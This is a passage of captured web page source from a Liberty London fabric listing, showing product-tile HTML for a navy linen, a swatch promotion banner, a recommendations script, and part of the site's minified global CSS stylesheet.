        <a href="https://www.libertylondon.com/uk/department/fabric/furnishing-fabrics/swatches/" title="Shop Fabric Swatch" class="mt-5 furnishing-fabrics-banner d-flex justify-content-between">
            <img src="https://cdn.media.amplience.net/i/liberty/250806-swatches?fmt=auto" alt="Fabric Swatches" width="100" height="120">
            <div class="furnishing-fabrics-cta-container d-flex flex-column align-items-center justify-content-center">
                <div class="akzidenz-grotesk-pro furnishing-fabrics-heading">Want to try before you buy?</div>
                <div class="akzidenz-grotesk-pro-extended furnishing-fabrics-cta text-uppercase">Shop our swatches</div>
            </div>
        </a>
    </div></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
            
            
        </div>

        <div class="tile-actions">
            
                

            
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><span class="cart-call-out-message">Free UK Standard Delivery with 2 metres of fabrics</span></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
    <style>
        .furnishing-fabrics-banner {
            display: block;
            width: 100%;
            height: auto;
            max-width: 39rem;
            background-color: #ffffff;
            box-shadow: 0 0 1rem rgba(0, 0, 0, .2);
        }

        a.furnishing-fabrics-banner {
            text-decoration: none !important;
        }

        a.furnishing-fabrics-banner:focus {
            box-shadow: 0 0 1rem rgba(0, 0, 0, .2) !important;
        }

        .furnishing-fabrics-banner img::selection, .furnishing-fabrics-banner div::selection {
            background-color: transparent !important;
            color: black !important;
        }

        .furnishing-fabrics-banner img {
            width: 10rem;
            height: auto;
        }

        .furnishing-fabrics-cta-container {
            width: calc(100% - 10rem);
            height: auto;
            gap: .8rem;
        }

        .furnishing-fabrics-heading {
            font-size: 1.8rem;
        }

        .furnishing-fabrics-cta {
            font-size: 1.2rem;
        }

        @media screen and (max-width: 420px) {
            .furnishing-fabrics-heading {
                font-size: 1.6rem;
            }

            .furnishing-fabrics-cta {
                font-size: .9rem;
            }

            .furnishing-fabrics-banner img {
                width: 8rem;
            }

            .furnishing-fabrics-cta-container {
                width: calc(100% - 8rem);
            }
        }

        @media screen and (max-width: 364px) {

            .furnishing-fabrics-heading {
                font-size: 1.4rem;
            }

            .furnishing-fabrics-banner img {
                width: 6rem;
            }

            .furnishing-fabrics-cta-container {
                width: calc(100% - 6rem);
            }
        }
        
        </style>
        <a href="https://www.libertylondon.com/uk/department/fabric/furnishing-fabrics/swatches/" title="Shop Fabric Swatch" class="mt-5 furnishing-fabrics-banner d-flex justify-content-between">
            <img src="https://cdn.media.amplience.net/i/liberty/250806-swatches?fmt=auto" alt="Fabric Swatches" width="100" height="120">
            <div class="furnishing-fabrics-cta-container d-flex flex-column align-items-center justify-content-center">
                <div class="akzidenz-grotesk-pro furnishing-fabrics-heading">Want to try before you buy?</div>
                <div class="akzidenz-grotesk-pro-extended furnishing-fabrics-cta text-uppercase">Shop our swatches</div>
            </div>
        </a>
    </div></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
            
            

















        </div>
    </div>

    
        <input type="hidden" class="product-tile-data-layer" id="gtm-product-data-000729895" value="{&quot;name&quot;:&quot;Plain Lustre Linen in Ink&quot;,&quot;id&quot;:&quot;000729895&quot;,&quot;price&quot;:24,&quot;brand&quot;:&quot;Liberty Interiors&quot;,&quot;sku&quot;:&quot;&quot;,&quot;category&quot;:&quot;Furnishing Fabrics&quot;,&quot;variant&quot;:&quot;31-NAVY&quot;,&quot;variantID&quot;:&quot;R400803006&quot;,&quot;list&quot;:&quot;&quot;,&quot;dimension7&quot;:&quot;Fabrics&quot;,&quot;dimension8&quot;:1,&quot;dimension9&quot;:&quot;sale&quot;,&quot;dimension10&quot;:&quot;&quot;}" />
    

    
        <input type="hidden" class="product-tile-ga4-data-layer" id="gtm-ga4-product-data-000729895" value="{&quot;item_id&quot;:&quot;000729895&quot;,&quot;item_name&quot;:&quot;Plain Lustre Linen in Ink&quot;,&quot;item_brand&quot;:&quot;Liberty Interiors&quot;,&quot;item_category&quot;:&quot;Furnishing Fabrics&quot;,&quot;item_category2&quot;:&quot;Fabrics&quot;,&quot;item_category3&quot;:&quot;&quot;,&quot;item_category4&quot;:&quot;sale&quot;,&quot;item_category5&quot;:&quot;R400803006&quot;,&quot;item_variant&quot;:&quot;31-NAVY&quot;,&quot;price&quot;:24,&quot;item_stock&quot;:1,&quot;item_list_name&quot;:&quot;&quot;}" />
    
    <div class="tile-actions-overlay mobile-overlay">
        <div class="overlay-content">
            <div class="overlay-header">
                <div class="drag-handle"></div>
                <button class="overlay-close">


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>

</button>
            </div>
            <div class="overlay-body"></div>
            <div class="visit-product">
                <a class="visit-product-link akzidenz-grotesk-pro-regular" href="/uk/plain-lustre-linen-in-ink-000729895.html">
                    <span class="visit-product-link-text">Visit Product Page</span>
                    <span class="visit-product-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
                </a>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

</div>
                        </div>
                    
                
            
        </div>

        
        <div class="swiper-button-prev"></div>
        <div class="swiper-button-next"></div>

        
        <div class="swiper-scrollbar"></div>
    </div>
</div>
<script type="text/javascript">
    if (typeof einsteinRecommendationIntervals === 'undefined') {
        var einsteinRecommendationIntervals = {};
    }
    einsteinRecommendationIntervals['ad9d89a4aa01885e1a1ec4c8d8'] = setInterval(function () {
        if (window.swiperjsInitLoaded) {
            $('#maincontent').trigger('einsteinRecommendationsLoaded', ['.js-einstein-recommendations-ad9d89a4aa01885e1a1ec4c8d8']);
            clearInterval(einsteinRecommendationIntervals['ad9d89a4aa01885e1a1ec4c8d8']);
            $('#maincontent').trigger('einsteinRecommendations:gtmload', $('.js-einstein-recommendations-ad9d89a4aa01885e1a1ec4c8d8'));
        }
    }, 200);
</script>


--- FILE ---
content_type: text/css
request_url: https://www.libertylondon.com/on/demandware.static/Sites-liberty-Site/-/default/v1768959037177/css/global.css
body_size: 55402
content:
@charset "UTF-8";:root{--blue:#0070d2;--indigo:#6610f2;--purple:#6f42c1;--pink:#e83e8c;--red:#c00;--orange:#fd7e14;--yellow:#ffc107;--green:#008827;--teal:#20c997;--cyan:#17a2b8;--white:#fff;--gray:#6c757d;--gray-dark:#343a40;--primary:#00a1e0;--secondary:#6c757d;--success:#008827;--info:#17a2b8;--warning:#ffc107;--danger:#c00;--light:#f8f9fa;--dark:#343a40;--breakpoint-xs:0;--breakpoint-sm:54.4rem;--breakpoint-md:76.9rem;--breakpoint-lg:99.2rem;--breakpoint-xl:120rem;--font-family-sans-serif:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";--font-family-monospace:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace}*,:after,:before{-webkit-box-sizing:border-box;box-sizing:border-box}html{font-family:sans-serif;line-height:1.15;-webkit-text-size-adjust:100%;-webkit-tap-highlight-color:rgba(0,0,0,0)}article,aside,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}body{margin:0;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,Noto Sans,sans-serif,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol,Noto Color Emoji;font-size:1rem;font-weight:400;line-height:1.5;color:#212529;text-align:left;background-color:#f9f9f9}[tabindex="-1"]:focus:not(:focus-visible){outline:0!important}hr{-webkit-box-sizing:content-box;box-sizing:content-box;height:0;overflow:visible}h1,h2,h3,h4,h5,h6{margin-top:0;margin-bottom:.5rem}p{margin-top:0;margin-bottom:1rem}abbr[data-original-title],abbr[title]{text-decoration:underline;-webkit-text-decoration:underline dotted;text-decoration:underline dotted;cursor:help;border-bottom:0;-webkit-text-decoration-skip-ink:none;text-decoration-skip-ink:none}address{font-style:normal;line-height:inherit}address,dl,ol,ul{margin-bottom:1rem}dl,ol,ul{margin-top:0}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}dt{font-weight:700}dd{margin-bottom:.5rem;margin-left:0}blockquote{margin:0 0 1rem}b,strong{font-weight:bolder}small{font-size:80%}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}a{color:#444;text-decoration:none;background-color:transparent}a:hover{color:#1e1e1e;text-decoration:underline}a:not([href]),a:not([href]):hover{color:inherit;text-decoration:none}code,kbd,pre,samp{font-family:SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace;font-size:1em}pre{margin-top:0;margin-bottom:1rem;overflow:auto;-ms-overflow-style:scrollbar}figure{margin:0 0 1rem}img{border-style:none}img,svg{vertical-align:middle}svg{overflow:hidden}table{border-collapse:collapse}caption{padding-top:.75rem;padding-bottom:.75rem;color:#6c757d;text-align:left;caption-side:bottom}th{text-align:inherit}label{display:inline-block;margin-bottom:.5rem}button{border-radius:0}button:focus{outline:1px dotted;outline:0.5rem auto -webkit-focus-ring-color}button,input,optgroup,select,textarea{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}button,input{overflow:visible}button,select{text-transform:none}select{word-wrap:normal}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button}[type=button]:not(:disabled),[type=reset]:not(:disabled),[type=submit]:not(:disabled),button:not(:disabled){cursor:pointer}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{padding:0;border-style:none}input[type=checkbox],input[type=radio]{-webkit-box-sizing:border-box;box-sizing:border-box;padding:0}textarea{overflow:auto;resize:vertical}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;max-width:100%;padding:0;margin-bottom:.5rem;font-size:1.5rem;line-height:inherit;color:inherit;white-space:normal}progress{vertical-align:baseline}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{outline-offset:-0.2rem;-webkit-appearance:none}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}output{display:inline-block}summary{display:list-item;cursor:pointer}template{display:none}[hidden]{display:none!important}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{margin-bottom:.5rem;font-weight:500;line-height:1.2}.h1,h1{font-size:2.5rem}.h2,h2{font-size:2rem}.h3,h3{font-size:1.75rem}.h4,h4{font-size:1.5rem}.h5,h5{font-size:1.25rem}.h6,h6{font-size:1rem}.lead{font-size:1.25rem;font-weight:300}.display-1{font-size:6rem}.display-1,.display-2{font-weight:300;line-height:1.2}.display-2{font-size:5.5rem}.display-3{font-size:4.5rem}.display-3,.display-4{font-weight:300;line-height:1.2}.display-4{font-size:3.5rem}hr{margin-top:1rem;margin-bottom:1rem;border:0;border-top:1px solid #ccc}.small,small{font-size:80%;font-weight:400}.mark,mark{padding:.2em;background-color:#fcf8e3}.list-inline,.list-unstyled{padding-left:0;list-style:none}.list-inline-item{display:inline-block}.list-inline-item:not(:last-child){margin-right:.5rem}.initialism{font-size:90%;text-transform:uppercase}.blockquote{margin-bottom:1rem;font-size:1.25rem}.blockquote-footer{display:block;font-size:80%;color:#6c757d}.blockquote-footer:before{content:"\2014\A0"}.img-fluid,.img-thumbnail{max-width:100%;height:auto}.img-thumbnail{padding:.25rem;background-color:#f9f9f9;border:1px solid #dee2e6;border-radius:.1875rem}.figure{display:inline-block}.figure-img{margin-bottom:.5rem;line-height:1}.figure-caption{font-size:90%;color:#6c757d}code{font-size:87.5%;color:#e83e8c;word-wrap:break-word}a>code{color:inherit}kbd{padding:.2rem .4rem;font-size:87.5%;color:#fff;background-color:#212529;border-radius:.1875rem}kbd kbd{padding:0;font-size:100%;font-weight:700}pre{display:block;font-size:87.5%;color:#212529}pre code{font-size:inherit;color:inherit;word-break:normal}.pre-scrollable{max-height:34rem;overflow-y:scroll}.container{width:100%;padding-right:1.5rem;padding-left:1.5rem;margin-right:auto;margin-left:auto}@media (min-width:769px){.container{max-width:72rem}}@media (min-width:992px){.container{max-width:94rem}}@media (min-width:1200px){.container{max-width:114rem}}.container-fluid,.container-lg,.container-md,.container-xl{width:100%;padding-right:1.5rem;padding-left:1.5rem;margin-right:auto;margin-left:auto}@media (min-width:769px){.container,.container-md,.container-sm{max-width:72rem}}@media (min-width:992px){.container,.container-lg,.container-md,.container-sm{max-width:94rem}}@media (min-width:1200px){.container,.container-lg,.container-md,.container-sm,.container-xl{max-width:114rem}}.row{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-1.5rem;margin-left:-1.5rem}.no-gutters{margin-right:0;margin-left:0}.no-gutters>.col,.no-gutters>[class*=col-]{padding-right:0;padding-left:0}.col,.col-1,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-10,.col-11,.col-12,.col-auto,.col-lg,.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-auto,.col-md,.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,.col-md-auto,.col-sm,.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-auto,.col-xl,.col-xl-1,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-10,.col-xl-11,.col-xl-12,.col-xl-auto{position:relative;width:100%;padding-right:1.5rem;padding-left:1.5rem}.col{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;min-width:0;max-width:100%}.row-cols-1>*{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.row-cols-2>*{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.row-cols-3>*{-webkit-box-flex:0;-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.row-cols-4>*{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.row-cols-5>*{-webkit-box-flex:0;-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}.row-cols-6>*{-webkit-box-flex:0;-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.col-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%}.col-1,.col-auto{-webkit-box-flex:0}.col-1{-ms-flex:0 0 8.33333%;flex:0 0 8.33333%;max-width:8.33333%}.col-2{-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.col-2,.col-3{-webkit-box-flex:0}.col-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-4{-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.col-4,.col-5{-webkit-box-flex:0}.col-5{-ms-flex:0 0 41.66667%;flex:0 0 41.66667%;max-width:41.66667%}.col-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-6,.col-7{-webkit-box-flex:0}.col-7{-ms-flex:0 0 58.33333%;flex:0 0 58.33333%;max-width:58.33333%}.col-8{-ms-flex:0 0 66.66667%;flex:0 0 66.66667%;max-width:66.66667%}.col-8,.col-9{-webkit-box-flex:0}.col-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-10{-ms-flex:0 0 83.33333%;flex:0 0 83.33333%;max-width:83.33333%}.col-10,.col-11{-webkit-box-flex:0}.col-11{-ms-flex:0 0 91.66667%;flex:0 0 91.66667%;max-width:91.66667%}.col-12{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-first{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}.order-last{-webkit-box-ordinal-group:14;-ms-flex-order:13;order:13}.order-0{-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0}.order-1{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.order-2{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.order-3{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.order-4{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4}.order-5{-webkit-box-ordinal-group:6;-ms-flex-order:5;order:5}.order-6{-webkit-box-ordinal-group:7;-ms-flex-order:6;order:6}.order-7{-webkit-box-ordinal-group:8;-ms-flex-order:7;order:7}.order-8{-webkit-box-ordinal-group:9;-ms-flex-order:8;order:8}.order-9{-webkit-box-ordinal-group:10;-ms-flex-order:9;order:9}.order-10{-webkit-box-ordinal-group:11;-ms-flex-order:10;order:10}.order-11{-webkit-box-ordinal-group:12;-ms-flex-order:11;order:11}.order-12{-webkit-box-ordinal-group:13;-ms-flex-order:12;order:12}.offset-1{margin-left:8.33333%}.offset-2{margin-left:16.66667%}.offset-3{margin-left:25%}.offset-4{margin-left:33.33333%}.offset-5{margin-left:41.66667%}.offset-6{margin-left:50%}.offset-7{margin-left:58.33333%}.offset-8{margin-left:66.66667%}.offset-9{margin-left:75%}.offset-10{margin-left:83.33333%}.offset-11{margin-left:91.66667%}@media (min-width:544px){.col-sm{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;min-width:0;max-width:100%}.row-cols-sm-1>*{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.row-cols-sm-2>*{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.row-cols-sm-3>*{-webkit-box-flex:0;-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.row-cols-sm-4>*{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.row-cols-sm-5>*{-webkit-box-flex:0;-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}.row-cols-sm-6>*{-webkit-box-flex:0;-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.col-sm-auto{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%}.col-sm-1{-webkit-box-flex:0;-ms-flex:0 0 8.33333%;flex:0 0 8.33333%;max-width:8.33333%}.col-sm-2{-webkit-box-flex:0;-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.col-sm-3{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-sm-4{-webkit-box-flex:0;-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.col-sm-5{-webkit-box-flex:0;-ms-flex:0 0 41.66667%;flex:0 0 41.66667%;max-width:41.66667%}.col-sm-6{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-sm-7{-webkit-box-flex:0;-ms-flex:0 0 58.33333%;flex:0 0 58.33333%;max-width:58.33333%}.col-sm-8{-webkit-box-flex:0;-ms-flex:0 0 66.66667%;flex:0 0 66.66667%;max-width:66.66667%}.col-sm-9{-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-sm-10{-webkit-box-flex:0;-ms-flex:0 0 83.33333%;flex:0 0 83.33333%;max-width:83.33333%}.col-sm-11{-webkit-box-flex:0;-ms-flex:0 0 91.66667%;flex:0 0 91.66667%;max-width:91.66667%}.col-sm-12{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-sm-first{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}.order-sm-last{-webkit-box-ordinal-group:14;-ms-flex-order:13;order:13}.order-sm-0{-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0}.order-sm-1{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.order-sm-2{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.order-sm-3{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.order-sm-4{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4}.order-sm-5{-webkit-box-ordinal-group:6;-ms-flex-order:5;order:5}.order-sm-6{-webkit-box-ordinal-group:7;-ms-flex-order:6;order:6}.order-sm-7{-webkit-box-ordinal-group:8;-ms-flex-order:7;order:7}.order-sm-8{-webkit-box-ordinal-group:9;-ms-flex-order:8;order:8}.order-sm-9{-webkit-box-ordinal-group:10;-ms-flex-order:9;order:9}.order-sm-10{-webkit-box-ordinal-group:11;-ms-flex-order:10;order:10}.order-sm-11{-webkit-box-ordinal-group:12;-ms-flex-order:11;order:11}.order-sm-12{-webkit-box-ordinal-group:13;-ms-flex-order:12;order:12}.offset-sm-0{margin-left:0}.offset-sm-1{margin-left:8.33333%}.offset-sm-2{margin-left:16.66667%}.offset-sm-3{margin-left:25%}.offset-sm-4{margin-left:33.33333%}.offset-sm-5{margin-left:41.66667%}.offset-sm-6{margin-left:50%}.offset-sm-7{margin-left:58.33333%}.offset-sm-8{margin-left:66.66667%}.offset-sm-9{margin-left:75%}.offset-sm-10{margin-left:83.33333%}.offset-sm-11{margin-left:91.66667%}}@media (min-width:769px){.col-md{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;min-width:0;max-width:100%}.row-cols-md-1>*{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.row-cols-md-2>*{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.row-cols-md-3>*{-webkit-box-flex:0;-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.row-cols-md-4>*{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.row-cols-md-5>*{-webkit-box-flex:0;-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}.row-cols-md-6>*{-webkit-box-flex:0;-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.col-md-auto{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%}.col-md-1{-webkit-box-flex:0;-ms-flex:0 0 8.33333%;flex:0 0 8.33333%;max-width:8.33333%}.col-md-2{-webkit-box-flex:0;-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.col-md-3{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-md-4{-webkit-box-flex:0;-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.col-md-5{-webkit-box-flex:0;-ms-flex:0 0 41.66667%;flex:0 0 41.66667%;max-width:41.66667%}.col-md-6{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-md-7{-webkit-box-flex:0;-ms-flex:0 0 58.33333%;flex:0 0 58.33333%;max-width:58.33333%}.col-md-8{-webkit-box-flex:0;-ms-flex:0 0 66.66667%;flex:0 0 66.66667%;max-width:66.66667%}.col-md-9{-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-md-10{-webkit-box-flex:0;-ms-flex:0 0 83.33333%;flex:0 0 83.33333%;max-width:83.33333%}.col-md-11{-webkit-box-flex:0;-ms-flex:0 0 91.66667%;flex:0 0 91.66667%;max-width:91.66667%}.col-md-12{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-md-first{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}.order-md-last{-webkit-box-ordinal-group:14;-ms-flex-order:13;order:13}.order-md-0{-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0}.order-md-1{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.order-md-2{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.order-md-3{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.order-md-4{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4}.order-md-5{-webkit-box-ordinal-group:6;-ms-flex-order:5;order:5}.order-md-6{-webkit-box-ordinal-group:7;-ms-flex-order:6;order:6}.order-md-7{-webkit-box-ordinal-group:8;-ms-flex-order:7;order:7}.order-md-8{-webkit-box-ordinal-group:9;-ms-flex-order:8;order:8}.order-md-9{-webkit-box-ordinal-group:10;-ms-flex-order:9;order:9}.order-md-10{-webkit-box-ordinal-group:11;-ms-flex-order:10;order:10}.order-md-11{-webkit-box-ordinal-group:12;-ms-flex-order:11;order:11}.order-md-12{-webkit-box-ordinal-group:13;-ms-flex-order:12;order:12}.offset-md-0{margin-left:0}.offset-md-1{margin-left:8.33333%}.offset-md-2{margin-left:16.66667%}.offset-md-3{margin-left:25%}.offset-md-4{margin-left:33.33333%}.offset-md-5{margin-left:41.66667%}.offset-md-6{margin-left:50%}.offset-md-7{margin-left:58.33333%}.offset-md-8{margin-left:66.66667%}.offset-md-9{margin-left:75%}.offset-md-10{margin-left:83.33333%}.offset-md-11{margin-left:91.66667%}}@media (min-width:992px){.col-lg{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;min-width:0;max-width:100%}.row-cols-lg-1>*{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.row-cols-lg-2>*{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.row-cols-lg-3>*{-webkit-box-flex:0;-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.row-cols-lg-4>*{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.row-cols-lg-5>*{-webkit-box-flex:0;-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}.row-cols-lg-6>*{-webkit-box-flex:0;-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.col-lg-auto{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%}.col-lg-1{-webkit-box-flex:0;-ms-flex:0 0 8.33333%;flex:0 0 8.33333%;max-width:8.33333%}.col-lg-2{-webkit-box-flex:0;-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.col-lg-3{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-lg-4{-webkit-box-flex:0;-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.col-lg-5{-webkit-box-flex:0;-ms-flex:0 0 41.66667%;flex:0 0 41.66667%;max-width:41.66667%}.col-lg-6{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-lg-7{-webkit-box-flex:0;-ms-flex:0 0 58.33333%;flex:0 0 58.33333%;max-width:58.33333%}.col-lg-8{-webkit-box-flex:0;-ms-flex:0 0 66.66667%;flex:0 0 66.66667%;max-width:66.66667%}.col-lg-9{-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-lg-10{-webkit-box-flex:0;-ms-flex:0 0 83.33333%;flex:0 0 83.33333%;max-width:83.33333%}.col-lg-11{-webkit-box-flex:0;-ms-flex:0 0 91.66667%;flex:0 0 91.66667%;max-width:91.66667%}.col-lg-12{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-lg-first{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}.order-lg-last{-webkit-box-ordinal-group:14;-ms-flex-order:13;order:13}.order-lg-0{-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0}.order-lg-1{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.order-lg-2{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.order-lg-3{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.order-lg-4{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4}.order-lg-5{-webkit-box-ordinal-group:6;-ms-flex-order:5;order:5}.order-lg-6{-webkit-box-ordinal-group:7;-ms-flex-order:6;order:6}.order-lg-7{-webkit-box-ordinal-group:8;-ms-flex-order:7;order:7}.order-lg-8{-webkit-box-ordinal-group:9;-ms-flex-order:8;order:8}.order-lg-9{-webkit-box-ordinal-group:10;-ms-flex-order:9;order:9}.order-lg-10{-webkit-box-ordinal-group:11;-ms-flex-order:10;order:10}.order-lg-11{-webkit-box-ordinal-group